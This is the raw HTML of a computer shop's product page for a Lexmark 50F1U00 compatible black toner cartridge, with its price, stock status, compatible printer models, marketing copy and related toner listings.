	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-5070" class="shopengine-product-page post-5070 product type-product status-publish product_cat-lexmark-laser-toner product_cat-printer-toner first outofstock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/">Lexmark Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Lexmark 50F1U00 Compatible Toner &#8211; Black</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img decoding="async" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Lexmark 50F1U00 Compatible Toner &#8211; Black</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>584.89</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"outofstock","availability":"Out of stock","class":"out-of-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-times-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z\"><\/path><\/svg>"}'>

			<p class="stock out-of-stock" data-stock-status="outofstock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-times-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg>Out of stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	<p class="stock out-of-stock">Out of stock</p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSLXMS510-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" rel="tag">Lexmark Laser Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>MS510, MS510dn, MS610de, MS610dn, MS610dte, MS610dtn</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Lexmark 50F1U00 Compatible Toner &#8211; Black</h2>
<p>Enhance your printing experience with the Lexmark 50F1U00 Compatible Toner in Black. This premium compatible toner cartridge is designed to meet the high standards of Lexmark printers, ensuring outstanding print quality and reliability. Whether you&#8217;re using it in an MS510, MS510dn, MS610de, MS610dn, MS610dte, or MS610dtn printer, this toner cartridge delivers sharp, professional-looking documents with every print.</p>
<h2>Key Features</h2>
<p><strong>Compatibility:</strong> This Lexmark 50F1U00 compatible toner cartridge is specifically designed to work seamlessly with a range of Lexmark printers, including MS510, MS510dn, MS610de, MS610dn, MS610dte, and MS610dtn models. Enjoy hassle-free installation and dependable performance.</p>
<p><strong>Exceptional Print Quality:</strong> Achieve crisp and clear black text on every page. Whether you&#8217;re printing documents for work or school, this toner cartridge consistently produces high-quality prints that make a lasting impression.</p>
<p><strong>High-Yield:</strong> The Lexmark 50F1U00 compatible toner cartridge offers a high page yield, ensuring that you can print more pages before needing a replacement. This is an economical choice for businesses and individuals with high-volume printing needs.</p>
<p><strong>Reliability:</strong> Trust in the reliability of this toner cartridge. It is manufactured to meet or exceed industry standards, guaranteeing consistent performance and minimizing downtime.</p>
<p><strong>Easy Installation:</strong> Installing this compatible toner cartridge is a breeze. Follow the simple instructions, and you&#8217;ll be ready to print in no time, without any mess or complications.</p>
<h2>Why Choose Lexmark Compatible Toner?</h2>
<p>Choosing the Lexmark 50F1U00 Compatible Toner in Black means you don&#8217;t have to compromise on quality or performance. You&#8217;ll enjoy sharp prints, worry-free installation, and the peace of mind that comes with knowing you&#8217;re using a reliable product. Plus, it&#8217;s an environmentally responsible choice, as it helps reduce the environmental impact associated with printing.</p>
<p>Upgrade your Lexmark printer with this compatible toner cartridge today and experience the difference for yourself. It&#8217;s the smart choice for professionals and businesses seeking high-quality printing solutions without breaking the bank.</p>
<p>Invest in the Lexmark 50F1U00 Compatible Toner Cartridge for your Lexmark MS510, MS510dn, MS610de, MS610dn, MS610dte, or MS610dtn printer, and enjoy exceptional print quality, compatibility, and reliability. Say goodbye to smudges and faded prints—upgrade your toner cartridge and elevate your printing experience today.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2120 status-publish first instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn-227c-cyan-toner-cartridge-high-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN-227C Cyan Toner Cartridge, High Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
</a><a data-pid="2120" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn-227c-cyan-toner-cartridge-high-yield/" href="https://www.inetcomputers.ca/product/brother-tn-227c-cyan-toner-cartridge-high-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lexmark-50f1u00-compatible-toner-black/?add-to-cart=2120" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2120" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2120" data-product_sku="" aria-label="Add to cart: &ldquo;Brother TN-227C Cyan Toner Cartridge, High Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;Brother TN-227C Cyan Toner Cartridge, High Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2120}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2120" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4564 status-publish outofstock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TN110C Remanufactured Toner - Cyan" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN110C Remanufactured Toner &#8211; Cyan</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.23</bdi></span></span>
</a><a data-pid="4564" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4564" data-quantity="1" class="button product_type_simple" data-product_id="4564" data-product_sku="GSTN115C" aria-label="Read more about &ldquo;Brother TN110C Remanufactured Toner - Cyan&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":4564}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4564" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-3695 status-publish instock product_cat-canon-laser-toner product_cat-printer-toner product_tag-2168c001 product_tag-canon-051 product_tag-canon-laser-ink-toner product_tag-canon-laser-toner product_tag-canon-toner product_tag-laser-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-canon-051-black-compatible-toner-cartridge-2168c001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion Canon 051 Black Compatible Toner Cartridge, (2168C001)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2022/06/GSCAN051-NC_main-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion Canon 051 Black Compatible Toner Cartridge, (2168C001)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="3695" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-canon-051-black-compatible-toner-cartridge-2168c001/" href="https://www.inetcomputers.ca/product/fuzion-canon-051-black-compatible-toner-cartridge-2168c001/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/lexmark-50f1u00-compatible-toner-black/?add-to-cart=3695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3695" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion Canon 051 Black Compatible Toner Cartridge, (2168C001)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion Canon 051 Black Compatible Toner Cartridge, (2168C001)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":3695}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3695" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2113 status-publish last instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-brother-tn227-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fuzion Brother TN227  Compatible Toner &#8211; Black</h2>
